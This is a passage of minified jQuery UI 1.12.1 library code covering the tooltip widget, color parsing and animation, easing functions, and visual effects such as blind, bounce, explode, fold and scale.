r(e){a.of=e,s.is(":hidden")||s.position(a)}i&&((n=this._find(t))?n.tooltip.find(".ui-tooltip-content").html(i):(t.is("[title]")&&(e&&"mouseover"===e.type?t.attr("title",""):t.removeAttr("title")),n=this._tooltip(t),s=n.tooltip,this._addDescribedBy(t,s.attr("id")),s.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(i=w("<div>").html(s.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),i.removeAttr("id").find("[id]").removeAttr("id"),i.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:r}),r(e)):s.position(w.extend({of:t},this.options.position)),s.hide(),this._show(s,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(o=this.delayedShow=setInterval(function(){s.is(":visible")&&(r(a.of),clearInterval(o))},w.fx.interval)),this._trigger("open",e,{tooltip:s})))},_registerCloseHandlers:function(e,t){var i={keyup:function(e){e.keyCode===w.ui.keyCode.ESCAPE&&((e=w.Event(e)).currentTarget=t[0],this.close(e,!0))}};t[0]!==this.element[0]&&(i.remove=function(){this._removeTooltip(this._find(t).tooltip)}),e&&"mouseover"!==e.type||(i.mouseleave="close"),e&&"focusin"!==e.type||(i.focusout="close"),this._on(!0,t,i)},close:function(e){var t,i=this,n=w(e?e.currentTarget:this.element),s=this._find(n);s?(t=s.tooltip,s.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),s.hiding=!0,t.stop(!0),this._hide(t,this.options.hide,function(){i._removeTooltip(w(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&w.each(this.parents,function(e,t){w(t.element).attr("title",t.title),delete i.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:t}),s.hiding||(s.closing=!1))):n.removeData("ui-tooltip-open")},_tooltip:function(e){var t=w("<div>").attr("role","tooltip"),i=w("<div>").appendTo(t),n=t.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(t,"ui-tooltip","ui-widget ui-widget-content"),t.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:t}},_find:function(e){e=e.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(e){e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){e=e.closest(".ui-front, dialog");return e=!e.length?this.document[0].body:e},_destroy:function(){var n=this;w.each(this.tooltips,function(e,t){var i=w.Event("blur"),t=t.element;i.target=i.currentTarget=t[0],n.close(i,!0),w("#"+e).remove(),t.data("ui-tooltip-title")&&(t.attr("title")||t.attr("title",t.data("ui-tooltip-title")),t.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==w.uiBackCompat&&w.widget("ui.tooltip",w.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}});w.ui.tooltip;var I,P,A,F,O,M,N,R,L,H,U,B,z,j,W,Y,V,$,G,K,X="ui-effects-",Z="ui-effects-style",Q="ui-effects-animated",J=w;function ee(e,t,i){var n=R[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:e<0?0:n.max<e?n.max:e)}function te(n){var s=M(),o=s._rgba=[];return n=n.toLowerCase(),H(O,function(e,t){var i=t.re.exec(n),i=i&&t.parse(i),t=t.space||"rgba";if(i)return i=s[t](i),s[N[t].cache]=i[N[t].cache],o=s._rgba=i._rgba,!1}),o.length?("0,0,0,0"===o.join()&&I.extend(o,A.transparent),s):A[n]}function ie(e,t,i){return 6*(i=(i+1)%1)<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e}function ne(e){var t,i,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,s={};if(n&&n.length&&n[0]&&n[n[0]])for(i=n.length;i--;)"string"==typeof n[t=n[i]]&&(s[w.camelCase(t)]=n[t]);else for(t in n)"string"==typeof n[t]&&(s[t]=n[t]);return s}function se(e,t,i,n){return e={effect:e=w.isPlainObject(e)?(t=e).effect:e},w.isFunction(t=null==t?{}:t)&&(n=t,i=null,t={}),"number"!=typeof t&&!w.fx.speeds[t]||(n=i,i=t,t={}),w.isFunction(i)&&(n=i,i=null),t&&w.extend(e,t),i=i||t.duration,e.duration=w.fx.off?0:"number"==typeof i?i:i in w.fx.speeds?w.fx.speeds[i]:w.fx.speeds._default,e.complete=n||t.complete,e}function oe(e){return!e||"number"==typeof e||w.fx.speeds[e]||("string"==typeof e&&!w.effects.effect[e]||(w.isFunction(e)||"object"==typeof e&&!e.effect))}function ae(e,t){var i=t.outerWidth(),t=t.outerHeight(),e=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(e)||["",0,i,t,0];return{top:parseFloat(e[1])||0,right:"auto"===e[2]?i:parseFloat(e[2]),bottom:"auto"===e[3]?t:parseFloat(e[3]),left:parseFloat(e[4])||0}}w.effects={effect:{}},F=/^([\-+])=\s*(\d+\.?\d*)/,O=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],M=(I=J).Color=function(e,t,i,n){return new I.Color.fn.parse(e,t,i,n)},N={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},R={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},L=M.support={},re=I("<p>")[0],H=I.each,re.style.cssText="background-color:rgba(1,1,1,.5)",L.rgba=-1<re.style.backgroundColor.indexOf("rgba"),H(N,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(M.fn=I.extend(M.prototype,{parse:function(s,e,t,i){if(s===P)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=I(s).css(e),e=P);var o=this,n=I.type(s),a=this._rgba=[];return e!==P&&(s=[s,e,t,i],n="array"),"string"===n?this.parse(te(s)||A._default):"array"===n?(H(N.rgba.props,function(e,t){a[t.idx]=ee(s[t.idx],t)}),this):"object"===n?(H(N,s instanceof M?function(e,t){s[t.cache]&&(o[t.cache]=s[t.cache].slice())}:function(e,i){var n=i.cache;H(i.props,function(e,t){if(!o[n]&&i.to){if("alpha"===e||null==s[e])return;o[n]=i.to(o._rgba)}o[n][t.idx]=ee(s[e],t,!0)}),o[n]&&I.inArray(null,o[n].slice(0,3))<0&&(o[n][3]=1,i.from&&(o._rgba=i.from(o[n])))}),this):void 0},is:function(e){var s=M(e),o=!0,a=this;return H(N,function(e,t){var i,n=s[t.cache];return n&&(i=a[t.cache]||t.to&&t.to(a._rgba)||[],H(t.props,function(e,t){if(null!=n[t.idx])return o=n[t.idx]===i[t.idx]})),o}),o},_space:function(){var i=[],n=this;return H(N,function(e,t){n[t.cache]&&i.push(e)}),i.pop()},transition:function(e,a){var t=(u=M(e))._space(),i=N[t],e=0===this.alpha()?M("transparent"):this,r=e[i.cache]||i.to(e._rgba),l=r.slice(),u=u[i.cache];return H(i.props,function(e,t){var i=t.idx,n=r[i],s=u[i],o=R[t.type]||{};null!==s&&(null===n?l[i]=s:(o.mod&&(s-n>o.mod/2?n+=o.mod:n-s>o.mod/2&&(n-=o.mod)),l[i]=ee((s-n)*a+n,t)))}),this[t](l)},blend:function(e){if(1===this._rgba[3])return this;var t=this._rgba.slice(),i=t.pop(),n=M(e)._rgba;return M(I.map(t,function(e,t){return(1-i)*n[t]+i*e}))},toRgbaString:function(){var e="rgba(",t=I.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=I.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),i=t.pop();return e&&t.push(~~(255*i)),"#"+I.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=M.fn,N.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/255,i=e[1]/255,n=e[2]/255,s=e[3],o=Math.max(t,i,n),a=Math.min(t,i,n),r=o-a,l=o+a,e=.5*l,i=a===o?0:t===o?60*(i-n)/r+360:i===o?60*(n-t)/r+120:60*(t-i)/r+240,l=0==r?0:e<=.5?r/l:r/(2-l);return[Math.round(i)%360,l,e,null==s?1:s]},N.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],n=e[2],e=e[3],i=n<=.5?n*(1+i):n+i-n*i,n=2*n-i;return[Math.round(255*ie(n,i,t+1/3)),Math.round(255*ie(n,i,t)),Math.round(255*ie(n,i,t-1/3)),e]},H(N,function(l,e){var o=e.props,a=e.cache,r=e.to,u=e.from;M.fn[l]=function(e){if(r&&!this[a]&&(this[a]=r(this._rgba)),e===P)return this[a].slice();var t,i=I.type(e),n="array"===i||"object"===i?e:arguments,s=this[a].slice();return H(o,function(e,t){e=n["object"===i?e:t.idx];null==e&&(e=s[t.idx]),s[t.idx]=ee(e,t)}),u?((t=M(u(s)))[a]=s,t):M(s)},H(o,function(a,r){M.fn[a]||(M.fn[a]=function(e){var t,i=I.type(e),n="alpha"===a?this._hsla?"hsla":"rgba":l,s=this[n](),o=s[r.idx];return"undefined"===i?o:("function"===i&&(e=e.call(this,o),i=I.type(e)),null==e&&r.empty?this:("string"===i&&(t=F.exec(e))&&(e=o+parseFloat(t[2])*("+"===t[1]?1:-1)),s[r.idx]=e,this[n](s)))})})}),(M.hook=function(e){e=e.split(" ");H(e,function(e,o){I.cssHooks[o]={set:function(e,t){var i,n,s="";if("transparent"!==t&&("string"!==I.type(t)||(i=te(t)))){if(t=M(i||t),!L.rgba&&1!==t._rgba[3]){for(n="backgroundColor"===o?e.parentNode:e;(""===s||"transparent"===s)&&n&&n.style;)try{s=I.css(n,"backgroundColor"),n=n.parentNode}catch(e){}t=t.blend(s&&"transparent"!==s?s:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},I.fx.step[o]=function(e){e.colorInit||(e.start=M(e.elem,o),e.end=M(e.end),e.colorInit=!0),I.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),I.cssHooks.borderColor={expand:function(i){var n={};return H(["Top","Right","Bottom","Left"],function(e,t){n["border"+t+"Color"]=i}),n}},A=I.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},j=["add","remove","toggle"],W={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},w.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){w.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(J.style(e.elem,t,e.end),e.setAttr=!0)}}),w.fn.addBack||(w.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),w.effects.animateClass=function(s,e,t,i){var o=w.speed(e,t,i);return this.queue(function(){var i=w(this),e=i.attr("class")||"",t=(t=o.children?i.find("*").addBack():i).map(function(){return{el:w(this),start:ne(this)}}),n=function(){w.each(j,function(e,t){s[t]&&i[t+"Class"](s[t])})};n(),t=t.map(function(){return this.end=ne(this.el[0]),this.diff=function(e,t){var i,n,s={};for(i in t)n=t[i],e[i]!==n&&(W[i]||!w.fx.step[i]&&isNaN(parseFloat(n))||(s[i]=n));return s}(this.start,this.end),this}),i.attr("class",e),t=t.map(function(){var e=this,t=w.Deferred(),i=w.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,i),t.promise()}),w.when.apply(w,t.get()).done(function(){n(),w.each(arguments,function(){var t=this.el;w.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(i[0])})})},w.fn.extend({addClass:(z=w.fn.addClass,function(e,t,i,n){return t?w.effects.animateClass.call(this,{add:e},t,i,n):z.apply(this,arguments)}),removeClass:(B=w.fn.removeClass,function(e,t,i,n){return 1<arguments.length?w.effects.animateClass.call(this,{remove:e},t,i,n):B.apply(this,arguments)}),toggleClass:(U=w.fn.toggleClass,function(e,t,i,n,s){return"boolean"==typeof t||void 0===t?i?w.effects.animateClass.call(this,t?{add:e}:{remove:e},i,n,s):U.apply(this,arguments):w.effects.animateClass.call(this,{toggle:e},t,i,n)}),switchClass:function(e,t,i,n,s){return w.effects.animateClass.call(this,{add:t,remove:e},i,n,s)}}),w.expr&&w.expr.filters&&w.expr.filters.animated&&(w.expr.filters.animated=(Y=w.expr.filters.animated,function(e){return!!w(e).data(Q)||Y(e)})),!1!==w.uiBackCompat&&w.extend(w.effects,{save:function(e,t){for(var i=0,n=t.length;i<n;i++)null!==t[i]&&e.data(X+t[i],e[0].style[t[i]])},restore:function(e,t){for(var i,n=0,s=t.length;n<s;n++)null!==t[n]&&(i=e.data(X+t[n]),e.css(t[n],i))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},e=w("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:i.width(),height:i.height()},s=document.activeElement;try{s.id}catch(e){s=document.body}return i.wrap(e),i[0]!==s&&!w.contains(i[0],s)||w(s).trigger("focus"),e=i.parent(),"static"===i.css("position")?(e.css({position:"relative"}),i.css({position:"relative"})):(w.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),w.each(["top","left","bottom","right"],function(e,t){n[t]=i.css(t),isNaN(parseInt(n[t],10))&&(n[t]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(t),e.css(n).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]!==t&&!w.contains(e[0],t)||w(t).trigger("focus")),e}}),w.extend(w.effects,{version:"1.12.1",define:function(e,t,i){return i||(i=t,t="effect"),w.effects.effect[e]=i,w.effects.effect[e].mode=t,i},scaledDimensions:function(e,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var n="horizontal"!==i?(t||100)/100:1,t="vertical"!==i?(t||100)/100:1;return{height:e.height()*t,width:e.width()*n,outerHeight:e.outerHeight()*t,outerWidth:e.outerWidth()*n}},clipToBox:function(e){return{width:e.clip.right-e.clip.left,height:e.clip.bottom-e.clip.top,left:e.clip.left,top:e.clip.top}},unshift:function(e,t,i){var n=e.queue();1<t&&n.splice.apply(n,[1,0].concat(n.splice(t,i))),e.dequeue()},saveStyle:function(e){e.data(Z,e[0].style.cssText)},restoreStyle:function(e){e[0].style.cssText=e.data(Z)||"",e.removeData(Z)},mode:function(e,t){e=e.is(":hidden");return"toggle"===t&&(t=e?"show":"hide"),t=(e?"hide"===t:"show"===t)?"none":t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createPlaceholder:function(e){var t,i=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",t=w("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),float:e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(X+"placeholder",t)),e.css({position:i,left:n.left,top:n.top}),t},removePlaceholder:function(e){var t=X+"placeholder",i=e.data(t);i&&(i.remove(),e.removeData(t))},cleanUp:function(e){w.effects.restoreStyle(e),w.effects.removePlaceholder(e)},setTransition:function(n,e,s,o){return o=o||{},w.each(e,function(e,t){var i=n.cssUnit(t);0<i[0]&&(o[t]=i[0]*s+i[1])}),o}}),w.fn.extend({effect:function(){function e(e){var t=w(this),i=w.effects.mode(t,r)||o;t.data(Q,!0),l.push(i),o&&("show"===i||i===o&&"hide"===i)&&t.show(),o&&"none"===i||w.effects.saveStyle(t),w.isFunction(e)&&e()}var n=se.apply(this,arguments),s=w.effects.effect[n.effect],o=s.mode,t=n.queue,i=t||"fx",a=n.complete,r=n.mode,l=[];return w.fx.off||!s?r?this[r](n.duration,a):this.each(function(){a&&a.call(this)}):!1===t?this.each(e).each(u):this.queue(i,e).queue(i,u);function u(e){var t=w(this);function i(){w.isFunction(a)&&a.call(t[0]),w.isFunction(e)&&e()}n.mode=l.shift(),!1===w.uiBackCompat||o?"none"===n.mode?(t[r](),i()):s.call(t[0],n,function(){t.removeData(Q),w.effects.cleanUp(t),"hide"===n.mode&&t.hide(),i()}):(t.is(":hidden")?"hide"===r:"show"===r)?(t[r](),i()):s.call(t[0],n,i)}},show:(G=w.fn.show,function(e){if(oe(e))return G.apply(this,arguments);var t=se.apply(this,arguments);return t.mode="show",this.effect.call(this,t)}),hide:($=w.fn.hide,function(e){if(oe(e))return $.apply(this,arguments);var t=se.apply(this,arguments);return t.mode="hide",this.effect.call(this,t)}),toggle:(V=w.fn.toggle,function(e){if(oe(e)||"boolean"==typeof e)return V.apply(this,arguments);var t=se.apply(this,arguments);return t.mode="toggle",this.effect.call(this,t)}),cssUnit:function(e){var i=this.css(e),n=[];return w.each(["em","px","%","pt"],function(e,t){0<i.indexOf(t)&&(n=[parseFloat(i),t])}),n},cssClip:function(e){return e?this.css("clip","rect("+e.top+"px "+e.right+"px "+e.bottom+"px "+e.left+"px)"):ae(this.css("clip"),this)},transfer:function(e,t){var i=w(this),n=w(e.to),s="fixed"===n.css("position"),o=w("body"),a=s?o.scrollTop():0,r=s?o.scrollLeft():0,o=n.offset(),o={top:o.top-a,left:o.left-r,height:n.innerHeight(),width:n.innerWidth()},n=i.offset(),l=w("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:n.top-a,left:n.left-r,height:i.innerHeight(),width:i.innerWidth(),position:s?"fixed":"absolute"}).animate(o,e.duration,e.easing,function(){l.remove(),w.isFunction(t)&&t()})}}),w.fx.step.clip=function(e){e.clipInit||(e.start=w(e.elem).cssClip(),"string"==typeof e.end&&(e.end=ae(e.end,e.elem)),e.clipInit=!0),w(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})},K={},w.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){K[e]=function(e){return Math.pow(e,t+2)}}),w.extend(K,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),w.each(K,function(e,t){w.easing["easeIn"+e]=t,w.easing["easeOut"+e]=function(e){return 1-t(1-e)},w.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}});var re=w.effects;w.effects.define("blind","hide",function(e,t){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=w(this),s=e.direction||"up",o=n.cssClip(),a={clip:w.extend({},o)},r=w.effects.createPlaceholder(n);a.clip[i[s][0]]=a.clip[i[s][1]],"show"===e.mode&&(n.cssClip(a.clip),r&&r.css(w.effects.clipToBox(a)),a.clip=o),r&&r.animate(w.effects.clipToBox(a),e.duration,e.easing),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),w.effects.define("bounce",function(e,t){var i,n,s=w(this),o=e.mode,a="hide"===o,r="show"===o,l=e.direction||"up",u=e.distance,c=e.times||5,o=2*c+(r||a?1:0),d=e.duration/o,h=e.easing,p="up"===l||"down"===l?"top":"left",f="up"===l||"left"===l,m=0,e=s.queue().length;for(w.effects.createPlaceholder(s),l=s.css(p),u=u||s["top"==p?"outerHeight":"outerWidth"]()/3,r&&((n={opacity:1})[p]=l,s.css("opacity",0).css(p,f?2*-u:2*u).animate(n,d,h)),a&&(u/=Math.pow(2,c-1)),(n={})[p]=l;m<c;m++)(i={})[p]=(f?"-=":"+=")+u,s.animate(i,d,h).animate(n,d,h),u=a?2*u:u/2;a&&((i={opacity:0})[p]=(f?"-=":"+=")+u,s.animate(i,d,h)),s.queue(t),w.effects.unshift(s,e,1+o)}),w.effects.define("clip","hide",function(e,t){var i={},n=w(this),s=e.direction||"vertical",o="both"===s,a=o||"horizontal"===s,o=o||"vertical"===s,s=n.cssClip();i.clip={top:o?(s.bottom-s.top)/2:s.top,right:a?(s.right-s.left)/2:s.right,bottom:o?(s.bottom-s.top)/2:s.bottom,left:a?(s.right-s.left)/2:s.left},w.effects.createPlaceholder(n),"show"===e.mode&&(n.cssClip(i.clip),i.clip=s),n.animate(i,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),w.effects.define("drop","hide",function(e,t){var i=w(this),n="show"===e.mode,s=e.direction||"left",o="up"===s||"down"===s?"top":"left",a="up"===s||"left"===s?"-=":"+=",r="+="==a?"-=":"+=",l={opacity:0};w.effects.createPlaceholder(i),s=e.distance||i["top"==o?"outerHeight":"outerWidth"](!0)/2,l[o]=a+s,n&&(i.css(l),l[o]=r+s,l.opacity=1),i.animate(l,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),w.effects.define("explode","hide",function(e,t){var i,n,s,o,a,r,l=e.pieces?Math.round(Math.sqrt(e.pieces)):3,u=l,c=w(this),d="show"===e.mode,h=c.show().css("visibility","hidden").offset(),p=Math.ceil(c.outerWidth()/u),f=Math.ceil(c.outerHeight()/l),m=[];function g(){m.push(this),m.length===l*u&&(c.css({visibility:"visible"}),w(m).remove(),t())}for(i=0;i<l;i++)for(o=h.top+i*f,r=i-(l-1)/2,n=0;n<u;n++)s=h.left+n*p,a=n-(u-1)/2,c.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:s+(d?a*p:0),top:o+(d?r*f:0),opacity:d?0:1}).animate({left:s+(d?0:a*p),top:o+(d?0:r*f),opacity:d?1:0},e.duration||500,e.easing,g)}),w.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;w(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),w.effects.define("fold","hide",function(t,e){var i=w(this),n=t.mode,s="show"===n,o="hide"===n,a=t.size||15,r=/([0-9]+)%/.exec(a),l=!!t.horizFirst?["right","bottom"]:["bottom","right"],u=t.duration/2,c=w.effects.createPlaceholder(i),d=i.cssClip(),h={clip:w.extend({},d)},p={clip:w.extend({},d)},f=[d[l[0]],d[l[1]]],n=i.queue().length;r&&(a=parseInt(r[1],10)/100*f[o?0:1]),h.clip[l[0]]=a,p.clip[l[0]]=a,p.clip[l[1]]=0,s&&(i.cssClip(p.clip),c&&c.css(w.effects.clipToBox(p)),p.clip=d),i.queue(function(e){c&&c.animate(w.effects.clipToBox(h),u,t.easing).animate(w.effects.clipToBox(p),u,t.easing),e()}).animate(h,u,t.easing).animate(p,u,t.easing).queue(e),w.effects.unshift(i,n,4)}),w.effects.define("highlight","show",function(e,t){var i=w(this),n={backgroundColor:i.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),w.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),w.effects.define("size",function(n,t){var s,i=w(this),e=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=n.mode,l="effect"!==r,u=n.scale||"both",c=n.origin||["middle","center"],d=i.css("position"),h=i.position(),p=w.effects.scaledDimensions(i),f=n.from||p,m=n.to||w.effects.scaledDimensions(i,0);w.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),s={from:{y:f.height/p.height,x:f.width/p.width},to:{y:m.height/p.height,x:m.width/p.width}},"box"!==u&&"both"!==u||(s.from.y!==s.to.y&&(f=w.effects.setTransition(i,o,s.from.y,f),m=w.effects.setTransition(i,o,s.to.y,m)),s.from.x!==s.to.x&&(f=w.effects.setTransition(i,a,s.from.x,f),m=w.effects.setTransition(i,a,s.to.x,m))),"content"!==u&&"both"!==u||s.from.y!==s.to.y&&(f=w.effects.setTransition(i,e,s.from.y,f),m=w.effects.setTransition(i,e,s.to.y,m)),c&&(c=w.effects.getBaseline(c,p),f.top=(p.outerHeight-f.outerHeight)*c.y+h.top,f.left=(p.outerWidth-f.outerWidth)*c.x+h.left,m.top=(p.outerHeight-m.outerHeight)*c.y+h.top,m.left=(p.outerWidth-m.outerWidth)*c.x+h.left),i.css(f),"content"!==u&&"both"!==u||(o=o.concat(["marginTop","marginBottom"]).concat(e),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var e=w(this),t=w.effects.scaledDimensions(e),i={height:t.height*s.from.y,width:t.width*s.from.x,outerHeight:t.outerHeight*s.from.y,outerWidth:t.outerWidth*s.from.x},t={height:t.height*s.to.y,width:t.width*s.to.x,outerHeight:t.height*s.to.y,outerWidth:t.width*s.to.x};s.from.y!==s.to.y&&(i=w.effects.setTransition(e,o,s.from.y,i),t=w.effects.setTransition(e,o,s.to.y,t)),s.from.x!==s.to.x&&(i=w.effects.setTransition(e,a,s.from.x,i),t=w.effects.setTransition(e,a,s.to.x,t)),l&&w.effects.saveStyle(e),e.css(i),e.animate(t,n.duration,n.easing,function(){l&&w.effects.restoreStyle(e)})})),i.animate(m,{queue:!1,duration:n.duration,easing:n.easing,complete:function(){var e=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===d?"relative":d).offset(e),w.effects.saveStyle(i)),t()}})}),w.effects.define("scale",function(e,t){var i=w(this),n=e.mode,n=parseInt(e.percent,10)||(0===parseInt(e.percent,10)||"effect"!==n?0:100),n=w.extend(!0,{from:w.effects.scaledDimensions(i),to:w.effects.scaledDimensions(i,n,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(n.from.opacity=1,n.to.opacity=0),w.effects.effect.size.call(this,n,t)}),w.effects.define("puff","hide",function(e,t){e=w.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});w.effects.effect.scale.call(this,e,t)}),w.effects.define("pulsate","show",function(e,t){var 